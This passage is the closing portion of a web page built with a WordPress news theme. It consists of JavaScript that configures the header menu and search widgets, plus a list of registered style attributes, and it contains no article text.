_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"1","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","btn_bg_h":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_100'),
                        blockClass = '.tdi_100',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_logo","style_general_socials","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_menu_active3","style_general_header_search","style_general_header_search_trigger_enabled","style_general_trending_now","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_icon","style_general_modified_date","style_general_single_author","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_author_box","style_general_popular_categories"];</script>

</body>
</html>
